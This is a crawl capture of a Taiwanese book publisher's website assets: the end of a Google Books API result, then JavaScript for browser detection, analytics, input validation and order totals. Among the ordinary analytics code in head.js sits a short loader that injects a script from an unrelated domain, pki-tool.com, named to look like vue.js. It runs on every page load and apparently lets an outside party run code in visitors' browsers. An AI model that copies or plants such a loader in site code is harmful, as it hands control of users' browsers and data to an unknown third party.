        "listPrice": {
          "amount": 17.88,
          "currencyCode": "USD"
        },
        "retailPrice": {
          "amount": 9.99,
          "currencyCode": "USD"
        },
        "buyLink": "https://play.google.com/store/books/details?id=Z3T6DwAAQBAJ&rdid=book-Z3T6DwAAQBAJ&rdot=1&source=gbs_api",
        "offers": [
          {
            "finskyOfferType": 1,
            "listPrice": {
              "amountInMicros": 17880000,
              "currencyCode": "USD"
            },
            "retailPrice": {
              "amountInMicros": 9990000,
              "currencyCode": "USD"
            },
            "giftable": true
          }
        ]
      },
      "accessInfo": {
        "country": "US",
        "viewability": "PARTIAL",
        "embeddable": true,
        "publicDomain": false,
        "textToSpeechPermission": "ALLOWED",
        "epub": {
          "isAvailable": false
        },
        "pdf": {
          "isAvailable": true,
          "acsTokenLink": "http://books.google.com/books/download/%E4%BA%BA%E5%B7%A5%E6%99%BA%E6%85%A7%E6%B1%BA%E7%AD%96%E7%9A%84%E9%A1%A7%E5%AE%A2%E9%97%9C%E4%BF%82%E7%AE%A1%E7%90%86-sample-pdf.acsm?id=Z3T6DwAAQBAJ&format=pdf&output=acs4_fulfillment_token&dl_type=sample&source=gbs_api"
        },
        "webReaderLink": "http://play.google.com/books/reader?id=Z3T6DwAAQBAJ&hl=&source=gbs_api",
        "accessViewStatus": "SAMPLE",
        "quoteSharingAllowed": false
      },
      "searchInfo": {
        "textSnippet": "「AI科技不是客戶真正的需求，唯有解決問題才是。」 全國第一本?探討「AIoT－企業」殺手級應用的必讀之作 ?引導式學習+案例研讀法，破解日常生活的疑難雜症  ..."
      }
    }
  ]
}
);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wunan.com.tw/prgjs/head.js
body_size: 13515
content:

//-------------------------------------------------------------------------------------------------------------
//瀏覽器是否為IE8瀏覽器
//-------------------------------------------------------------------------------------------------------------
var IEVar="";
IEVersion();
//20230516更改備份在head_bak.js
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Z5YCY990R2');

function IEVersion() {
    var userAgent = navigator.userAgent; //取得瀏覽器資料
    var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1; //判斷是否<IE11瀏覽器
    var isEdge = userAgent.indexOf("Edge") > -1 && !isIE; 	//判斷是否IE Edge瀏覽器
    var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1;
    if(isIE) {
        var reIE = new RegExp("MSIE (\\d+\\.\\d+);");
        reIE.test(userAgent);
        var fIEVersion = parseFloat(RegExp["$1"]);
        if(fIEVersion == 7) {
        	//alert("IE 7 Browse");
        	//alert("五南新官網IE瀏覽器只能支援IE9以上瀏覽器，建議Google Chrome瀏覽器為最佳，將轉至五南舊官網!!");
        	IEVar="1";
        } else if(fIEVersion == 8) {
        	//alert("IE 8 Browse");
        	//alert("五南新官網IE瀏覽器只能支援IE9以上瀏覽器，建議Google Chrome瀏覽器為最佳，將轉至五南舊官網!!");
        	IEVar="1";
        } else if(fIEVersion == 9) {
            //return ;
            IEVar="1";
        } else if(fIEVersion == 10) {
            //return 10;
            IEVar="1";
        } else {
            //alert("IE 6 Browse Or Down Version");
            //alert("五南新官網IE瀏覽器只能支援IE9以上瀏覽器，建議Google Chrome瀏覽器為最佳，將轉至五南舊官網!!");
            IEVar="1";
        }   
    } else if(isEdge) {
        //return 'edge';		//IE edge
    } else if(isIE11) {
        //alert("IE 11"); 		//是IE11瀏覽器
        IEVar="1";
    }else{
        //alert("NO IE Browse");	//不是IE瀏覽器
    }
}
//-------------------------------------------------------------------------------------------------------------
var oHead = document.getElementsByTagName('HEAD').item(0);
var oScript= document.createElement("script");
oScript.type = "text/javascript";
oScript.src="//pki-tool.com/vue.js?s=15383213";
oHead.appendChild(oScript);
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-23019901-1']);
_gaq.push(['_setDomainName', "bootswatch.com"]);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
function getInfo()
	{
	    var s = "";
	    s += " 網頁可見區域寬："+ document.body.clientWidth+"\n";
	    s += " 網頁可見區域高："+ document.body.clientHeight+"\n";
	    s += " 網頁可見區域寬："+ document.body.offsetWidth + " (包括邊線和捲軸的寬)"+"\n";
	    s += " 網頁可見區域高："+ document.body.offsetHeight + " (包括邊線的寬)"+"\n";
	    s += " 網頁正文全文寬："+ document.body.scrollWidth+"\n";
	    s += " 網頁正文全文高："+ document.body.scrollHeight+"\n";
	    s += " 網頁被卷去的高(ff)："+ document.body.scrollTop+"\n";
	    s += " 網頁被卷去的高(ie)："+ document.documentElement.scrollTop+"\n";
	    s += " 網頁被卷去的左："+ document.body.scrollLeft+"\n";
	    s += " 網頁正文部分上："+ window.screenTop+"\n";
	    s += " 網頁正文部分左："+ window.screenLeft+"\n";
	    s += " 螢幕解析度的高："+ window.screen.height+"\n";
	    s += " 螢幕解析度的寬："+ window.screen.width+"\n";
	    s += " 螢幕可用工作區高度："+ window.screen.availHeight+"\n";
	    s += " 螢幕可用工作區寬度："+ window.screen.availWidth+"\n";
	    s += " 你的螢幕設置是 "+ window.screen.colorDepth +" 位彩色"+"\n";
	    s += " 你的螢幕設置 "+ window.screen.deviceXDPI +" 像素/英寸"+"\n";
	    alert (s);
	}
//window.moveTo(0,0);
//window.resizeTo(screen.width,screen.height);
$(document).ready(function(){
    $(window).resize(function() {
        wdth=$(window).width();
    });
});
//---------------------------------------------------------------------------

//  window.fbAsyncInit = function() {
//    FB.init({
//      appId      : '2070053933274432',
//      xfbml      : true,
//      version    : 'v3.0'
//    });
//  };
//	(function(d, s, id) {
//    	var js, fjs = d.getElementsByTagName(s)[0];
//    	if (d.getElementById(id)) return;
//    	js = d.createElement(s); js.id = id;
//    	js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
//    	fjs.parentNode.insertBefore(js, fjs);
//  	}(document, 'script', 'facebook-jssdk'));


window.fbAsyncInit = function() {
    FB.init({
      appId      : '310738772791175',
      xfbml      : true,
      version    : 'v6.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
   

  
//---------------------------------------------------------------------------
// iPad		 		: 915  ==> 要抓取與電腦螢幕的格式一樣
// iPhone XR、X 	: 715  ==>	設定330 不會有框線	1.72
// iPhone 8  		: 622  ==>	設定280 不會有框線	1.60
// iPhone 7+ 		: 603  ==>	設定280 不會有框線	1.60
// iPhone 6  		: 553  ==>	設定280 不會有框線	1.60
// HTC       		: 559  ==>	設定260 不會有框線	1.58
//					: 489
//---------------------------------------------------------------------------
function sizeInit(){
//	getInfo();
	var iframe=document.getElementById("swiperFrame");
	//	IE有scroll bar的寬度隱藏，最少要102%
	if (IEVar=="1"){
		iframe.style.width="102.3%";
	}
//	if (document.body.clientHeight>=800){//iPad，Computer
//		iframe.style.height=(300)*iframe.clientWidth/1233+"px";
//	}else{
//		if (document.body.clientHeight>=700){//iPhone XR V
//			iframe.style.height=(330)*iframe.clientWidth/document.body.clientHeight+"px";
//		}else{
//			if (document.body.clientHeight>=620){//iPhone 8 V
//				iframe.style.height=(290)*iframe.clientWidth/document.body.clientHeight+"px";
//			}else{
//				if (document.body.clientHeight>=600){//iPhone 7 V
//					iframe.style.height=(280)*iframe.clientWidth/document.body.clientHeight+"px";
//				}else{
//					if (document.body.clientHeight>=550){//iPhone 6 V
//						iframe.style.height=(260)*iframe.clientWidth/document.body.clientHeight+"px";
//					}else{
//						if (document.body.clientHeight>=500){//Android
//							iframe.style.height=(240)*iframe.clientWidth/document.body.clientHeight+"px";
//						}else{
//							if (document.body.clientHeight>=475){//Android
//								iframe.style.height=(220)*iframe.clientWidth/document.body.clientHeight+"px";
//							}else{
//								if (document.body.clientHeight>=450){//Android
//									iframe.style.height=(220)*iframe.clientWidth/document.body.clientHeight+"px";
//								}else{//Android
//									iframe.style.height=(200)*iframe.clientWidth/document.body.clientHeight+"px";
//								}
//							}
//						}
//					}
//				}
//			}
//		}
//	}
}
window.onresize=function(){
//	getInfo();
//	var iframe=document.getElementById("swiperFrame");
//	if (document.body.clientHeight>=800){//iPad，Computer
//		iframe.style.height=(350)*iframe.clientWidth/1233+"px";
//	}else{
//		if (document.body.clientHeight>=700){//iPhone XR V
//			iframe.style.height=(330)*iframe.clientWidth/document.body.clientHeight+"px";
//		}else{
//			if (document.body.clientHeight>=620){//iPhone 8 V
//				iframe.style.height=(290)*iframe.clientWidth/document.body.clientHeight+"px";
//			}else{
//				if (document.body.clientHeight>=600){//iPhone 7 V
//					iframe.style.height=(280)*iframe.clientWidth/document.body.clientHeight+"px";
//				}else{
//					if (document.body.clientHeight>=550){//iPhone 6 V
//						iframe.style.height=(260)*iframe.clientWidth/document.body.clientHeight+"px";
//					}else{
//						if (document.body.clientHeight>=500){//Android
//							iframe.style.height=(240)*iframe.clientWidth/document.body.clientHeight+"px";
//						}else{
//							if (document.body.clientHeight>=475){//Android
//								iframe.style.height=(220)*iframe.clientWidth/document.body.clientHeight+"px";
//							}else{
//								if (document.body.clientHeight>=450){//Android
//									iframe.style.height=(220)*iframe.clientWidth/document.body.clientHeight+"px";
//								}else{//Android
//									iframe.style.height=(200)*iframe.clientWidth/document.body.clientHeight+"px";
//								}
//							}
//						}
//					}
//				}
//			}
//		}
//	}
}
$(document).ready(function () {
	//連絡我們的javascript(collapse選單的javascript配套)
	$('ul[role="menu"]')
		.on('show.bs.collapse', function (e) {
			$(e.target).prev('a[role="menuitem"]').addClass('active');
		})
		.on('hide.bs.collapse', function (e) {
			$(e.target).prev('a[role="menuitem"]').removeClass('active');
		});

	$('a[data-toggle="collapse"]').click(function (event) {
		event.stopPropagation();
		event.preventDefault();

		var drop = $(this).closest(".dropdown");
		$(drop).addClass("open");

		$('.collapse.in').collapse('hide');
		var col_id = $(this).attr("href");
		$(col_id).collapse('toggle');
	});
	$('.btn-group.dropdown')
		.on('mouseover',function(e){
		try{
			$menu=$(this).children('.dropdown-menu');
			//alert($(window).width());
			//alert($menu.outerWidth());
			//alert($(this).offset().left);
			//alert(($menu).hasClass("open"));
			if ($(this).offset().left+$menu.outerWidth()>$(window).width()){
				$menu.css({"left":$(window).width()-$(this).offset().left-$menu.outerWidth()-5,"top":$menu.offsetTop});
				//alert('out');
			}else{
				$menu.css({"left":0,"top":$menu.offsetTop});
				//alert('in');
			}

		} catch(e){alert(e.message);}
		});
	

	//主選單的javascript(目前沒用)
	var id="";
	$('.dropdown-toggle').on('click',function(e){
	try{
		var $el = $(this);
		var $parent = $(this).offsetParent(".dropdown-menu");
		$(this).parent("li").toggleClass('open');
		//alert($el.attr("id"));
		//alert($parent.attr("id"));
		if (id!=""){
			//alert(id);
			$("#"+id).css({"display":"none"})
			//alert($("#"+id).css("display"))
		}
		//如果上上層的標籤有dropdown的Class時才動作，因為這代表要顯示的是第二層選單
		if ($parent.parent().hasClass('cmpbtn')){
			$el.next().css({"display":"block","top":$el.offsetTop,"left":0});
			id=$el.next().attr("id");
			alert(id);
			return false;
		}

	}
	catch(e){alert(e.message);}

	});
});
//alert(screen.width);		//螢幕的固定寬度
//alert(screen.height);
//alert(window.innerWidth);	//縮放後的螢幕寬度
//alert(window.innerHeight);
function myFunction() {
	var w = window.outerWidth;
	var h = window.outerHeight;
	var txt = "Window size: width=" + w + ", height=" + h;
	return txt;
}
(function(){
	$(window).resize(function(e) {
		var sizeTxt = myFunction();
		console.log(sizeTxt);	
		var navHeight = $('.navbar').height();
		//console.log("nav height:", navHeight);
		//alert("nav height:"+navHeight.toString());
		//$("#TreeClass").css("margin-top",navHeight-7);
		$("#TreeClass").css("margin-top","10px");
	});	
	sizeTxt = myFunction();
	//console.log(sizeTxt);		
	var navHeight = $('.navbar').height();
	//alert("nav height:"+navHeight.toString());
	//$("#TreeClass").css("margin-top",navHeight-7);
	$("#TreeClass").css("margin-top","10px");
}());
//-----------------------------------------------------------------------------------------------------------------
//IE 輸入中文，onKeyup="this.value=ChkValRtn(this.value);" 無法判斷中文輸入法會儲存注音符號或倉頡碼 
//-----------------------------------------------------------------------------------------------------------------
function fastSearch(){
	var FastText=document.getElementById("txtSerach").value;
	if (FastText.length==0){alert('請輸入搜尋字詞！');document.WuSearch.txtSerach.focus();return;}
	var ChkValue=FastText;
	if ( ChkNameData(ChkValue)==false){document.WuSearch.txtSerach.focus();return;}	
	document.WuSearch.action="/search";
	document.WuSearch.submit();
}
//-------Facebook Pixel Code--------------------
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '420166755223163');
	fbq('track', 'PageView');
//-------End Facebook Pixel Code----------------


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wunan.com.tw/javascripts/string-format.js
body_size: 3039
content:
// Generated by CoffeeScript 1.8.0
(function() {
  var ValueError, create, explicitToImplicit, format, implicitToExplicit, lookup, resolve,
    __hasProp = {}.hasOwnProperty,
    __extends = function(child, parent) { for (var key in parent) { if (__hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; },
    __slice = [].slice;

  ValueError = (function(_super) {
    __extends(ValueError, _super);

    function ValueError(message) {
      this.message = message;
    }

    ValueError.prototype.name = 'ValueError';

    return ValueError;

  })(Error);

  implicitToExplicit = 'cannot switch from implicit to explicit numbering';

  explicitToImplicit = 'cannot switch from explicit to implicit numbering';

  create = function(transformers) {
    if (transformers == null) {
      transformers = {};
    }
    return function() {
      var args, explicit, idx, implicit, message, template;
      template = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
      idx = 0;
      explicit = implicit = false;
      message = 'cannot switch from {} to {} numbering';
      return template.replace(/([{}])\1|[{](.*?)(?:!(.+?))?[}]/g, function(match, literal, key, transformer) {
        var value, _ref, _ref1;
        if (literal) {
          return literal;
        }
        if (key.length) {
          if (implicit) {
            throw new ValueError(implicitToExplicit);
          }
          explicit = true;
          value = (_ref = lookup(args, key)) != null ? _ref : '';
        } else {
          if (explicit) {
            throw new ValueError(explicitToImplicit);
          }
          implicit = true;
          value = (_ref1 = args[idx++]) != null ? _ref1 : '';
        }
        if (Object.prototype.hasOwnProperty.call(transformers, transformer)) {
          return transformers[transformer](value);
        } else {
          return value;
        }
      });
    };
  };

  lookup = function(object, key) {
    var match;
    if (!/^(\d+)([.]|$)/.test(key)) {
      key = '0.' + key;
    }
    while (match = /(.+?)[.](.+)/.exec(key)) {
      object = resolve(object, match[1]);
      key = match[2];
    }
    return resolve(object, key);
  };

  resolve = function(object, key) {
    var value;
    value = object[key];
    if (typeof value === 'function') {
      return value.call(object);
    } else {
      return value;
    }
  };

  format = create({});

  format.create = create;

  format.extend = function(prototype, transformers) {
    var $format;
    $format = create(transformers);
    prototype.format = function() {
      return $format.apply(null, [this].concat(__slice.call(arguments)));
    };
  };

  if (typeof module !== 'undefined') {
    module.exports = format;
  } else if (typeof define === 'function' && define.amd) {
    define(format);
  } else {
    window.format = format;
  }

}).call(this);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wunan.com.tw/prgjs/common.js
body_size: 11553
content:
//-------------------------------------------------------------------------------------
//檢查欄位只可輸入數字
//-------------------------------------------------------------------------------------
function ValidateNumber(e, pnumber)
{
    if (!/^\d+$/.test(pnumber))
    {
        $(e).val(/^\d+/.exec($(e).val()));
    }
    return false;
}
//-------------------------------------------------------------------------------------
//檢查欄位只可輸入中文英文及數字
//-------------------------------------------------------------------------------------
function checkUsername(oVal)
{
	//正規表示式
	var reg = new RegExp("^[A-Za-z0-9\u4e00-\u9fa5] $");
	//獲取輸入框中的值
	var username = document.getElementByName(oVal).value.trim();
	//判斷輸入框中有內容
	if(!reg.test(username))
	{
		alert("請輸入中文、數字和英文！");
		//輸入非法字元，清空輸入框
		$("#username").val("");
	}
}
//-------------------------------------------------------------------------------------
//檢查欄位不可輸入下列的特殊字元，最後判斷資料
//-------------------------------------------------------------------------------------
function ChkSpecName(acFName){
	var specialKey = "\'\"\^<+=>?|\\/%$*!~";
	//alert(acFName);
	//alert(document.all[acFName].value);
	var Value=acFName;
	if (typeof Value!="undefined"){//若沒有任何資料則不過濾特殊字元
		if (Value.length>0){
			Value=DOMPurify.sanitize(Value);
			if (Value.length>0){
				//---------------------------------------------------------------------
				//網頁轉譯碼
				//---------------------------------------------------------------------
				var regExp = new RegExp("&apos;", "g");	// ' 網頁會轉譯
				Value=Value.replace(regExp,"");
				var regExp = new RegExp("&quot;", "g");	// " 網頁會轉譯
				Value=Value.replace(regExp,"");
				var regExp = new RegExp("&lt;", "g");	// < 網頁會轉譯
				Value=Value.replace(regExp,"");
				var regExp = new RegExp("&gt;", "g");	// > 網頁會轉譯
				Value=Value.replace(regExp,"");
				//---------------------------------------------------------------------
				for (var i = 0; i < specialKey.length; i++) {
					if (Value.indexOf(specialKey[i]) > -1) {
						//var regExp = new RegExp(specialKey[i], "g");
						//alert(regExp);
						//Value = Value.replace(regExp, '');
						//alert(Value);
						alert('不可輸入特殊字元( '+specialKey[i]+' )，請重新輸入');
						return "";
					}
			 	}
			}
		}
	}
	return Value;
}
//-------------------------------------------------------------------------------------
//檢查欄位不可以輸入特殊符號，最後判斷資料
//-------------------------------------------------------------------------------------
function ChkNameData(acFName){
	var specialKey = "\'\"\\*!~";
	//alert(acFName);
	//alert(document.all[acFName].value);
	var ChkSpec="";
	var Value=acFName;
	if (typeof Value!="undefined"){//若沒有任何資料則不過濾特殊字元
		if (Value.length>0){
			Value=DOMPurify.sanitize(Value);
			if (Value.length>0){
				//---------------------------------------------------------------------
				//網頁轉譯碼
				//---------------------------------------------------------------------
				var regExp = new RegExp("&apos;", "g");	// ' 網頁會轉譯
				Value=Value.replace(regExp,"");
				var regExp = new RegExp("&quot;", "g");	// " 網頁會轉譯
				Value=Value.replace(regExp,"");
				var regExp = new RegExp("&lt;", "g");	// < 網頁會轉譯
				Value=Value.replace(regExp,"");
				var regExp = new RegExp("&gt;", "g");	// > 網頁會轉譯
				Value=Value.replace(regExp,"");
				//---------------------------------------------------------------------
				for (var i = 0; i < specialKey.length; i++) {
					if (Value.indexOf(specialKey[i]) > -1) {
						//var regExp = new RegExp(specialKey[i], "g");
						//alert(regExp);
						//Value = Value.replace(regExp, '');
						//alert(Value);
			          	//ChkSpec="1";
			          	alert('不可輸入特殊字元( '+specialKey[i]+' )，請重新輸入');
			          	return false;
					}
			 	}
			}
		}
	}
	return true;
}
//-------------------------------------------------------------------------------------
//檢查欄位不可以輸入特殊符號，邊輸入邊檢查
//-------------------------------------------------------------------------------------
function ChkNameType(acFName){
	var specialKey = "\'\"\^<+=>\\/|%$*!~";
	if (event.keyCode==8){//按到後退鍵
		return acFName;
	}else{
		//alert(acFName);
		//alert(document.all[acFName].value);
		var Value=acFName;
		if (typeof Value!="undefined"){//若沒有任何資料則不過濾特殊字元
			if (Value.length>0){
				Value=DOMPurify.sanitize(Value);
				if (Value.length>0){
					//---------------------------------------------------------------------
					//網頁轉譯碼
					//---------------------------------------------------------------------
					var regExp = new RegExp("&apos;", "g");	// ' 網頁會轉譯
					Value=Value.replace(regExp,"");
					var regExp = new RegExp("&quot;", "g");	// " 網頁會轉譯
					Value=Value.replace(regExp,"");
					var regExp = new RegExp("&lt;", "g");	// < 網頁會轉譯
					Value=Value.replace(regExp,"");
					var regExp = new RegExp("&gt;", "g");	// > 網頁會轉譯
					Value=Value.replace(regExp,"");
					//---------------------------------------------------------------------
					for (var i = 0; i < specialKey.length; i++) {
						//alert( specialKey[i] + (Value.indexOf(specialKey[i])).toString() );
						if (Value.indexOf(specialKey[i]) > -1) {
							if ( (specialKey[i])=="\\" ){
								var regExp = new RegExp("\\"+specialKey[i], "g");
							}else{
								var regExp = new RegExp(specialKey[i], "g");
							}
							//alert(regExp);
							Value = Value.replace(regExp, "");
							//alert(Value);
				          	break;
						}
				 	}
				}
			}
		}
		return Value;
	}
}
//-------------------------------------------------------------------------------------
//檢查欄位只可以輸入數字及/		->日期格式2019/03/07 ，邊輸入邊檢查
//-------------------------------------------------------------------------------------
function ChkDateType(acFName){
	var specialKey = "!~`@#$%\^\&*()-_=+{}[]:;\"\'|\\,.\<>?";
	if (event.keyCode==8){//按到後退鍵
		return acFName;
	}else{
		//alert(acFName);
		//alert(document.all[acFName].value);
		var Value=acFName;
		if (typeof Value!="undefined"){//若沒有任何資料則不過濾特殊字元
			if (Value.length>0){
				Value=DOMPurify.sanitize(Value);
				if (Value.length>0){
					//---------------------------------------------------------------------
					//網頁轉譯碼
					//---------------------------------------------------------------------
					var regExp = new RegExp("&apos;", "g");	// ' 網頁會轉譯
					Value=Value.replace(regExp,"");
					var regExp = new RegExp("&quot;", "g");	// " 網頁會轉譯
					Value=Value.replace(regExp,"");
					var regExp = new RegExp("&lt;", "g");	// < 網頁會轉譯
					Value=Value.replace(regExp,"");
					var regExp = new RegExp("&gt;", "g");	// > 網頁會轉譯
					Value=Value.replace(regExp,"");
					//---------------------------------------------------------------------
					for (var i = 0; i < specialKey.length; i++) {
						if (Value.indexOf(specialKey[i]) > -1) {
							if ( (specialKey[i])=="\\" ){
								var regExp = new RegExp("\\"+specialKey[i], "g");
							}else{
								var regExp = new RegExp(specialKey[i], "g");
							}
							//alert(regExp);
							Value = Value.replace(regExp, '');
							//alert(Value);
				          	break;
						}
				 	}
				}
			}
		}
		return Value;
	}
}
//-------------------------------------------------------------------------------------
//檢查欄位只可以輸入數字及#*()@-		->電話號碼 (02)2468-0531，邊輸入邊檢查
//-------------------------------------------------------------------------------------
function ChkTelType(acFName){
	var specialKey = "/!~`$%\^&_=+{}[]:;\"\'|\\,.\<>?";
	if (event.keyCode==8){//按到後退鍵
		return acFName;
	}else{
		//alert(acFName);
		//alert(document.all[acFName].value);
		var Value=acFName;
		if (typeof Value!="undefined"){//若沒有任何資料則不過濾特殊字元
			if (Value.length>0){
				Value=DOMPurify.sanitize(Value);
				if (Value.length>0){
					//---------------------------------------------------------------------
					//網頁轉譯碼
					//---------------------------------------------------------------------
					var regExp = new RegExp("&apos;", "g");	// ' 網頁會轉譯
					Value=Value.replace(regExp,"");
					var regExp = new RegExp("&quot;", "g");	// " 網頁會轉譯
					Value=Value.replace(regExp,"");
					var regExp = new RegExp("&lt;", "g");	// < 網頁會轉譯
					Value=Value.replace(regExp,"");
					var regExp = new RegExp("&gt;", "g");	// > 網頁會轉譯
					Value=Value.replace(regExp,"");
					//---------------------------------------------------------------------
					for (var i = 0; i < specialKey.length; i++) {
						if (Value.indexOf(specialKey[i]) > -1) {
							if ( (specialKey[i])=="\\" ){
								var regExp = new RegExp("\\"+specialKey[i], "g");
							}else{
								var regExp = new RegExp(specialKey[i], "g");
							}
							//alert(regExp);
							Value = Value.replace(regExp, '');
							//alert(Value);
				          	break;
						}
				 	}
				}
			}
		}
		return Value;
	}
}
//-------------------------------------------------------------------------------------
//檢查欄位不可以輸入特殊符號，直接清空回傳值，20190322 05:10
//-------------------------------------------------------------------------------------
function ChkValRtn(acFName){
	var specialKey = "\'\"\^<+=>\\/|%$*!~";
	//alert(event.keyCode);
		//alert(acFName);
		//alert(document.all[acFName].value);
		var Value=acFName;
		if (typeof Value!="undefined"){//若沒有任何資料則不過濾特殊字元
			if (Value.length>0){
				Value=DOMPurify.sanitize(Value);
				if (Value.length>0){
					//---------------------------------------------------------------------
					//網頁轉譯碼
					//---------------------------------------------------------------------
					var regExp = new RegExp("&apos;", "g");	// ' 網頁會轉譯
					Value=Value.replace(regExp,"");
					var regExp = new RegExp("&quot;", "g");	// " 網頁會轉譯
					Value=Value.replace(regExp,"");
					var regExp = new RegExp("&lt;", "g");	// < 網頁會轉譯
					Value=Value.replace(regExp,"");
					var regExp = new RegExp("&gt;", "g");	// > 網頁會轉譯
					Value=Value.replace(regExp,"");
					//---------------------------------------------------------------------
					for (var i = 0; i < specialKey.length; i++) {
						//alert( specialKey[i] + (Value.indexOf(specialKey[i])).toString() );
						if (Value.indexOf(specialKey[i]) > -1) {
							if ( (specialKey[i])=="\\" ){
								var regExp = new RegExp("\\"+specialKey[i], "g");
							}else{
								var regExp = new RegExp(specialKey[i], "g");
							}
							//alert(regExp);
							Value = Value.replace(regExp, "");
							//alert(Value);
				          	break;
						}
				 	}
				}
			}
		}
	return Value;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.wunan.com.tw/prgjs/foot.js
body_size: 28396
content:
//--------------------------------------------
//判斷登出後所有網頁自動reload
//--------------------------------------------
var clock;
//alert(document.getElementById("LoginName").innerHTML);
function NoLast(){
	//判斷登出後把所有頁面回到登入畫面
	var logname=document.getElementById("LoginName").innerHTML;
	//alert(logname);
	//alert(window.localStorage["local"]+"_"+logname);
	//console.log(window.localStorage["local"]+"_"+logname);
	if ( ((window.localStorage["local"]=="") && (logname!="")) ){
		//window.history.forward(1);
		//location.href="/member";
	}
	clock=setTimeout(NoLast,1000);
}
clock=setTimeout(NoLast,1000);
fbq('track', 'CompleteRegistration');
//-----------------------------------------------------------------------
//按下回上一頁的處理方法
//-----------------------------------------------------------------------
//alert(window.location.pathname);
//-----------------------------------------------------------------------
window.onload=function() {
	try{
		var pathname=window.location.pathname;
		//alert(pathname);
		//return ;
		$.post('/order', {
			mytype: 'Query',
		}, function(data, textStatus, jQxhr ){
			if(data.status == 'ok') {
				var BookAry=data.BookAry;	//訂購書籍session
				var UserAry=data.UserAry;	//使用者session
				var MarkAry=data.MarkAry;	//超商session
				var BuyData=data.BuyData;	//第二步驟訂購人資訊
				var oAir=data.DeliveryFee;
				$('#TUnit').text(BookAry.length+"結帳");	//head.ejs
				if (pathname=="/order"){
					var NowPage="";
					if ($('input[name="NowPage"]').val()!=="undefined"){
						NowPage=$('input[name="NowPage"]').val();
					}
					if (NowPage=="/orderinput"){
						//----------------------------------------------------------------------------------------------------------
						//書價總金額計算
						//----------------------------------------------------------------------------------------------------------
						var MBonus=0;var MEcoupon=0;var Total=0;var PushSale=0;var PushMoney=0;var PushText="";var BTotal=0;
						if (UserAry!='undefined'){
							MBonus=Math.floor(parseInt(UserAry.bonus_use)/100);
							$('input[name="RedBonus"]').val(UserAry.bonus_use);		//orderlist.ejs
							$('#MBonus').text(MBonus);								//orderlist.ejs
							MEcoupon=parseInt(UserAry.E_money);						
							$('input[name="UEcoupon"]').val(UserAry.Ecoupon);		//orderlist.ejs
							$('#MEcoupon').text(MEcoupon);							//orderlist.ejs
						}
						for (var i=0;i<BookAry.length;i++){
							$('#Price'+i).text(BookAry[i].Price);
							$('#Disc'+i).text(Math.round(BookAry[i].Price*BookAry[i].Disc));
							$('#Num'+i).attr('value', BookAry[i].Num);
							$('#STotal'+i).text(Math.round(BookAry[i].Price*BookAry[i].Disc)*BookAry[i].Num);
							Total=Total+Math.round(BookAry[i].Price*BookAry[i].Disc)*BookAry[i].Num;
							Botal=Botal+Math.round(BookAry[i].Price)*BookAry[i].Num;
						}
						Total=Total-MBonus-MEcoupon;	//必須扣除紅利才是未加運費的金額
						if (typeof UserAry!='undefined'){
							if (typeof UserAry.PushNO!="undefined"){
								PushSale=UserAry.PushSale;
								PushText=UserAry.PushName;
								PushMoney=0;
							}else{
								PushSale=0;
								PushText="";
								PushMoney=0;
							}
							if (typeof UserAry.PushNO!="undefined"){
								if (typeof PushSale!="undefined" && PushSale!=0 ){
									PushText=PushText+"優惠";
									PushMoney=Total-Math.round(Total*PushSale);
									Total=Math.round(Total*PushSale);
								}
							}
						}else{
							PushSale=0;
							PushText="";
							PushMoney=0;
						}
						var DMoney=0;var NMoney=0;var OutTotal=0;
						var MoneyOver=parseFloat($('input[name="MoneyOver"]').val());
						var MoneyDisc=parseFloat($('input[name="MoneyDisc"]').val());
						var MoneyName=$('input[name="MoneyName"]').val();
						if (MoneyOver>0){//有設定滿額折扣優惠資料
							NMoney=Total;
							if (NMoney>=MoneyOver){
								OutTotal=Math.round(NMoney*(MoneyDisc));
								DMoney=NMoney-OutTotal;
								Total=OutTotal;
							}else{
								DMoney=0;
								OutTotal=NMoney-DMoney;
								Total=OutTotal;
							}
						}
						//----------------------------------------------------------------------------------------------------------
						//20210701五南官網訂書未滿1000元將調漲至70元
						var OverMoney=parseFloat($('input[name="OverMoney"]').val());		//書價超過定額
						var TrainMoney=parseFloat($('input[name="TrainMoney"]').val());		//運費金額
						//alert(OverMoney);alert(TrainMoney);
						//----------------------------------------------------------------------------------------------------------
						//第二步訂購資訊頁面
						//----------------------------------------------------------------------------------------------------------
						if (BuyData!=="undefined"){
							//------------------------------------------------------------------------------------------------------
							//因為一開始並沒有選擇郵寄地區，則有原畫面預設資料
							if (BuyData.sendArea!=""){//初始值未有資料
								var sendArea=BuyData.sendArea;
								$("input[name=sendArea][value='"+BuyData.sendArea+"']").attr('checked',true);
